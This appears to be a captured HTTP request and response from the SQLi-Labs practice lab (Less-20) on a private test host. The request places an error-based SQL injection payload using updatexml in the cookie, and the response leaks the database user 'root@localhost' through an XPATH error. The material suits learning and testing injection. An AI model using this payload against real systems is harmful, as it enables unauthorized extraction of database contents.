 GET /sqli/Less-20/index.php HTTP/1.1
Host: 192.168.2.62
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0) Gecko/20100101 Firefox/121.0
Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
Accept-Language: zh-CN,zh;q=0.8,zh-TW;q=0.7,zh-HK;q=0.5,en-US;q=0.3,en;q=0.2
Accept-Encoding: gzip, deflate
Referer: http://192.168.2.62/sqli/Less-20/index.php
Connection: close
Cookie: uname=-1'and (updatexml(1,concat(0x7e,(select user()),0x7e),1)) or'
Upgrade-Insecure-Requests: 1
SQLI DUMB S
YOUR USER AGENT IS : Mozilla/5.0 (Windows NT 10.0; Win64; x64; rv:121.0)
Gecko/20100101 Firefox/121.0
YOUR IP ADDRESS IS : 192.168.2.36
DELETE YOUR COOKIE OR WAIT FOR IT TO EXPIRE
YOUR COOKIE : uname = -1'and (updatexml(1,concat(0x7e,
(select user()),0x7e),1)) or' and expires: Sun 24 Dec 2023 -
21:39:10
Issue with your mysql: XPATH syntax error: '~root@localhost~'